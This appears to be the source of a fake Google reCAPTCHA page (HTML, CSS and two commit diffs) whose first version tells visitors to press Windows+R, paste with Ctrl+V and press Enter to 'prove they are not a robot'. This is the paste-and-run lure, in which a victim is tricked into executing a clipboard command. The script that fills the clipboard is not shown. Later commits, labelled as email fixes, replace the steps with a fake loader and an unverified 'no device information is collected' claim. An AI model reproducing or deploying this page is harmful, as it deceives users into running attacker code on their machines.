
==== kio-main/index.html @ 9ac3188d "new changes" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Document</title>
    <link rel="stylesheet" href="./assets/css/main.css" />
  </head>
  <body>
    <div class="container m-p">
      <div id="checkbox-window" class="checkbox-window m-p block">
        <div class="checkbox-container m-p">
          <button
            type="button"
            id="checkbox"
            class="checkbox m-p line-normal"
          ></button>
        </div>
        <p class="im-not-a-robot m-p line-normal">I'm not a robot</p>
        <img
          src="./assets/img/ca.png"
          class="captcha-logo line-normal"
          alt=""
        />
        <br />
        <p class="checkbox-desc m-p line-normal">
          <a href="https://www.google.com/intl/en/policies/privacy/">Privacy</a>
          - <a href="https://www.google.com/intl/en/policies/terms/">Terms</a>
        </p>
        <img class="spinner" alt="" id="spinner" />
      </div>

      <div id="verify-window" class="verify-window">
        <div class="verify-container">
          <header class="verify-header">
            <span class="verify-header-text-medium m-p block"
              >Complete these</span
            >
            <span class="verify-header-text-big m-p block"
              >Verification Steps</span
            >
            <span class="verify-header-text-medium m-p block"></span>
          </header>
          <main class="verify-main">
            <p>To better prove you are not a robot, please:</p>
            <ol>
              <li>
                Press & hold the Windows Key <i class="fab fa-windows"><img src="./assets/img/windows-platform-logo-svgrepo-com_-_Copy.svg" height="13px" width="13px"></i> +
                <b>R</b>.
              </li>

              <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

              <li>Press <b>Enter</b> on your keyboard to finish.</li>
            </ol>
            <p>
              You will observe and agree:
              <br />
              <code>
                ✅ "I am not a robot - reCAPTCHA Verification ID:
                <span id="verification-id">146820</span>"
              </code>
            </p>
          </main>
        </div>
        <footer class="verify-container verify-footer">
          <div class="verify-footer-left">
            Perform the steps above to finish verification.
          </div>
          <button
            type="button"
            class="verify-verify-button block"
            id="verify-verify-button"
            disabled="true"
          >
            Verify
          </button>
        </footer>
      </div>
    </div>
    <script src="./assets/js/main.js"></script>
  </body>
</html>
---- kio-main/assets/css/main.css ----
body {
    margin: 0;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f7f7f7;
  }

  .container {
    font-family: Roboto, helvetica, arial, sans-serif;
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .m-p {
    margin: 0;
    padding: 0;
  }
  
  .block {
    display: block;
  }
  
  code {
    font-size: 9px;
    margin-left: 2px;
    color: gray;
  }
  
  .line-normal {
    line-height: normal;
  }
  
  .checkbox-window {
    height: 74px;
    width: 300px;
    background-color: #f9f9f9;
    border-radius: 3px;
    border: 1px solid #d3d3d3;
  }
  
  .checkbox-window a {
    color: #555;
    text-decoration: none;
  }
  
  .checkbox-window a:hover {
    color: #555;
    text-decoration: underline;
  }
  
  .checkbox-container {
    width: 28px;
    height: 28px;
  }
  
  .checkbox {
    position: relative;
    background-color: #fff;
    border-radius: 2px;
    height: 100%;
    width: 100%;
    border: 2px solid #c1c1c1;
    margin: 21px 0 0 12px;
    outline: none;
    font-family: Roboto, helvetica, arial, sans-serif;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms,
      margin-left 500ms, opacity 700ms;
  }
  
  .checkbox:hover {
    border: 2px solid #b2b2b2;
  }
  
  .im-not-a-robot {
    position: relative;
    left: 52px;
    bottom: 3px;
    font-size: 15px;
    color: #282727;
  }
  
  .captcha-logo {
    position: relative;
  
    left: 244px;
    bottom: 36px;
    width: 40px;
    height: 45px;
    vertical-align: baseline;
    padding-bottom: 4px;
  }
  
  .checkbox-desc {
    color: #555555;
    position: relative;
    font-size: 8px;
    text-align: center;
    bottom: 40px;
    left: 112px;
  }
  
  .spinner {
    visibility: hidden;
    position: relative;
    top: -85px;
    left: 12px;
    height: 20px;
    width: 20px;
    border: 2px solid rgba(0, 0, 0, 0.1);
    border-top: 2px solid #333;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.5s linear;
    animation: spin 1s linear infinite;
  }
  
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
  
    100% {
      transform: rotate(360deg);
    }
  }
  
  .verify-window {
    font-family: Roboto, helvetica, arial, sans-serif;
    opacity: 0;
    position: absolute;
    visibility: hidden;
    margin: auto;
    width: 310px;
    background-color: #fff;
    border: 1px solid #cecece;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0, 0, 0, 0.12);
    box-shadow: 5px 6px 7px -3px rgba(0, 0, 0, 0.12);
    transition: opacity 400ms;
  }
  
  ol {
    counter-reset: item;
    list-style-type: none;
    list-style-position: outside;
    padding-left: 0;
  }
  
  ol li {
    counter-increment: item;
    margin-bottom: 10px;
  }
  
  ol li::before {
    content: counter(item) ". ";
    color: #1a73e8;
    font-weight: bold;
    margin-right: 10px;
    margin-left: 10px;
  }
  
  .verify-container {
    padding: 8px;
  }
  
  .verify-header {
    background-color: #1a73e8;
    padding: 16px 16px 24px 16px;
    color: #fff;
  }
  
  .verify-header-text-small {
    font-size: 14px;
    line-height: normal;
  }
  
  .verify-header-text-medium {
    font-size: 16px;
  }
  
  .verify-header-text-big {
    font-size: 24px;
    font-weight: 700;
  }
  
  .verify-main {
    padding: 5px;
    color: #111;
    font-size: 13px;
  }
  
  .verify-footer {
    border-top: 1px solid #cecece;
    padding: 10px 7px 10px 7px;
    color: #737373;
    display: grid;
    grid-template-columns: auto 102px;
    font-size: 13px;
  }
  
  .verify-footer-left {
    padding: 5px;
  }
  
  .verify-verify-button {
    text-transform: uppercase;
    background-color: #5a89e2;
    color: #fff;
    text-align: center;
    width: 100%;
    padding: 12px 0 12px 0;
    text-decoration: none;
    font-weight: 600;
    height: min-content;
    border-radius: 3px;
    font-size: 14px;
    border: none;
    outline: none;
    cursor: not-allowed;
  }

==== commit 3284a48c: "email bug fix" ====
--- a/kio-main/index.html
+++ b/kio-main/index.html
@@ -1,83 +1,77 @@
-<!DOCTYPE html>
-<html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Document</title>
-    <link rel="stylesheet" href="./assets/css/main.css" />
-  </head>
-  <body>
-    <div class="container m-p">
-      <div id="checkbox-window" class="checkbox-window m-p block">
-        <div class="checkbox-container m-p">
-          <button
-            type="button"
-            id="checkbox"
-            class="checkbox m-p line-normal"
-          ></button>
-        </div>
-        <p class="im-not-a-robot m-p line-normal">I'm not a robot</p>
-        <img
-          src="./assets/img/ca.png"
-          class="captcha-logo line-normal"
-          alt=""
-        />
-        <br />
-        <p class="checkbox-desc m-p line-normal">
-          <a href="https://www.google.com/intl/en/policies/privacy/">Privacy</a>
-          - <a href="https://www.google.com/intl/en/policies/terms/">Terms</a>
-        </p>
-        <img class="spinner" alt="" id="spinner" />
-      </div>
-
-      <div id="verify-window" class="verify-window">
-        <div class="verify-container">
-          <header class="verify-header">
-            <span class="verify-header-text-medium m-p block"
-              >Complete these</span
-            >
-            <span class="verify-header-text-big m-p block"
-              >Verification Steps</span
-            >
-            <span class="verify-header-text-medium m-p block"></span>
-          </header>
-          <main class="verify-main">
-            <p>To better prove you are not a robot, please:</p>
-            <ol>
-              <li>
-                Press & hold the Windows Key <i class="fab fa-windows"><img src="./assets/img/windows-platform-logo-svgrepo-com_-_Copy.svg" height="13px" width="13px"></i> +
-                <b>R</b>.
-              </li>
-
-              <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
-
-              <li>Press <b>Enter</b> on your keyboard to finish.</li>
-            </ol>
-            <p>
-              You will observe and agree:
-              <br />
-              <code>
-                ✅ "I am not a robot - reCAPTCHA Verification ID:
-                <span id="verification-id">146820</span>"
-              </code>
-            </p>
-          </main>
-        </div>
-        <footer class="verify-container verify-footer">
-          <div class="verify-footer-left">
-            Perform the steps above to finish verification.
-          </div>
-          <button
-            type="button"
-            class="verify-verify-button block"
-            id="verify-verify-button"
-            disabled="true"
-          >
-            Verify
-          </button>
-        </footer>
-      </div>
-    </div>
-    <script src="./assets/js/main.js"></script>
-  </body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>Document</title>
+    <link rel="stylesheet" href="./assets/css/main.css" />
+  </head>
+  <body>
+    <div class="container m-p">
+      <a id="contact-link" class="contact-link" href="#contact-verification">
+        Contact me
+      </a>
+
+      <div id="checkbox-window" class="checkbox-window m-p block" hidden>
+        <div class="checkbox-container m-p">
+          <button
+            type="button"
+            id="checkbox"
+            class="checkbox m-p line-normal"
+          ></button>
+        </div>
+        <p class="im-not-a-robot m-p line-normal">I'm not a robot</p>
+        <img
+          src="./assets/img/ca.png"
+          class="captcha-logo line-normal"
+          alt=""
+        />
+        <br />
+        <p class="checkbox-desc m-p line-normal">
+          <a href="https://www.google.com/intl/en/policies/privacy/">Privacy</a>
+          - <a href="https://www.google.com/intl/en/policies/terms/">Terms</a>
+        </p>
+        <img class="spinner" alt="" id="spinner" />
+      </div>
+
+      <div id="verify-window" class="verify-window">
+        <div class="verify-container">
+          <header class="verify-header">
+            <span class="verify-header-text-medium m-p block">Verification</span>
+            <span class="verify-header-text-big m-p block">Complete</span>
+            <span class="verify-header-text-medium m-p block"></span>
+          </header>
+          <main class="verify-main">
+            <p id="verification-status">Checking this browser locally...</p>
+            <p>Click verify to continue.</p>
+          </main>
+        </div>
+        <footer class="verify-container verify-footer">
+          <div class="verify-footer-left">
+            No device information is collected or sent.
+          </div>
+          <button
+            type="button"
+            class="verify-verify-button block"
+            id="verify-verify-button"
+          >
+            Verify
+          </button>
+        </footer>
+      </div>
+
+      <section id="final-loader" class="final-loader" hidden aria-live="polite">
+        <div class="final-loader-inner">
+          <div class="final-loader-heading">
+            <span>LOADING...</span>
+            <span id="loader-percent">0%</span>
+          </div>
+          <div class="progress-track" aria-hidden="true">
+            <div id="progress-bar" class="progress-bar"></div>
+          </div>
+        </div>
+      </section>
+    </div>
+    <script src="./assets/js/main.js"></script>
+  </body>
+</html>
--- a/kio-main/assets/css/main.css
+++ b/kio-main/assets/css/main.css
@@ -7,6 +7,10 @@
     background-color: #f7f7f7;
   }
 
+  [hidden] {
+    display: none !important;
+  }
+
   .container {
     font-family: Roboto, helvetica, arial, sans-serif;
     position: relative;
@@ -14,6 +18,16 @@
     display: flex;
     align-items: center;
     justify-content: center;
+  }
+
+  .contact-link {
+    color: #1a73e8;
+    font: 600 16px Roboto, helvetica, arial, sans-serif;
+    text-decoration: none;
+  }
+
+  .contact-link:hover {
+    text-decoration: underline;
   }
   
   .m-p {
@@ -192,6 +206,94 @@
     padding: 5px;
     color: #111;
     font-size: 13px;
+  }
+
+  .contact-form {
+    display: grid;
+    gap: 6px;
+    margin-top: 14px;
+  }
+
+  .contact-form input,
+  .contact-form textarea {
+    box-sizing: border-box;
+    border: 1px solid #c6c6c6;
+    border-radius: 2px;
+    font: inherit;
+    padding: 7px;
+    width: 100%;
+  }
+
+  .contact-form textarea {
+    resize: vertical;
+  }
+
+  .contact-form button {
+    background: #1a73e8;
+    border: 0;
+    border-radius: 3px;
+    color: #fff;
+    cursor: pointer;
+    font: inherit;
+    font-weight: 600;
+    padding: 9px;
+  }
+
+  .contact-form button:disabled {
+    cursor: wait;
+    opacity: 0.65;
+  }
+
+  .contact-honeypot {
+    position: absolute;
+    left: -9999px;
+  }
+
+  .contact-feedback {
+    margin: 2px 0 0;
+    min-height: 16px;
+  }
+
+  .contact-feedback.success {
+    color: #137333;
+  }
+
+  .contact-feedback.error {
+    color: #b3261e;
+  }
+
+  .final-loader {
+    position: fixed;
+    inset: 0;
+    display: grid;
+    place-items: center;
+    background: #100304;
+    color: #cfcaca;
+    font: 10px Roboto, helvetica, arial, sans-serif;
+  }
+
+  .final-loader-inner {
+    width: min(136px, calc(100vw - 48px));
+  }
+
+  .final-loader-heading {
+    display: flex;
+    justify-content: space-between;
+    margin-bottom: 4px;
+  }
+
+  .progress-track {
+    height: 8px;
+    overflow: hidden;
+    border-radius: 4px;
+    background: #4b4748;
+  }
+
+  .progress-bar {
+    height: 100%;
+    width: 0;
+    border-radius: inherit;
+    background: #c9c5c5;
   }
   
   .verify-footer {

==== commit bbf13b22: "email bug fix" ====
--- a/kio-main/index.html
+++ b/kio-main/index.html
@@ -8,11 +8,7 @@
   </head>
   <body>
     <div class="container m-p">
-      <a id="contact-link" class="contact-link" href="#contact-verification">
-        Contact me
-      </a>
-
-      <div id="checkbox-window" class="checkbox-window m-p block" hidden>
+      <div id="checkbox-window" class="checkbox-window m-p block">
         <div class="checkbox-container m-p">
           <button
             type="button"
@@ -43,7 +39,6 @@
           </header>
           <main class="verify-main">
             <p id="verification-status">Checking this browser locally...</p>
-            <p>Click verify to continue.</p>
           </main>
         </div>
         <footer class="verify-container verify-footer">
--- a/kio-main/assets/css/main.css
+++ b/kio-main/assets/css/main.css
@@ -20,16 +20,6 @@
     justify-content: center;
   }
 
-  .contact-link {
-    color: #1a73e8;
-    font: 600 16px Roboto, helvetica, arial, sans-serif;
-    text-decoration: none;
-  }
-
-  .contact-link:hover {
-    text-decoration: underline;
-  }
-  
   .m-p {
     margin: 0;
     padding: 0;
@@ -206,60 +196,6 @@
     padding: 5px;
     color: #111;
     font-size: 13px;
-  }
-
-  .contact-form {
-    display: grid;
-    gap: 6px;
-    margin-top: 14px;
-  }
-
-  .contact-form input,
-  .contact-form textarea {
-    box-sizing: border-box;
-    border: 1px solid #c6c6c6;
-    border-radius: 2px;
-    font: inherit;
-    padding: 7px;
-    width: 100%;
-  }
-
-  .contact-form textarea {
-    resize: vertical;
-  }
-
-  .contact-form button {
-    background: #1a73e8;
-    border: 0;
-    border-radius: 3px;
-    color: #fff;
-    cursor: pointer;
-    font: inherit;
-    font-weight: 600;
-    padding: 9px;
-  }
-
-  .contact-form button:disabled {
-    cursor: wait;
-    opacity: 0.65;
-  }
-
-  .contact-honeypot {
-    position: absolute;
-    left: -9999px;
-  }
-
-  .contact-feedback {
-    margin: 2px 0 0;
-    min-height: 16px;
-  }
-
-  .contact-feedback.success {
-    color: #137333;
-  }
-
-  .contact-feedback.error {
-    color: #b3261e;
   }
 
   .final-loader {
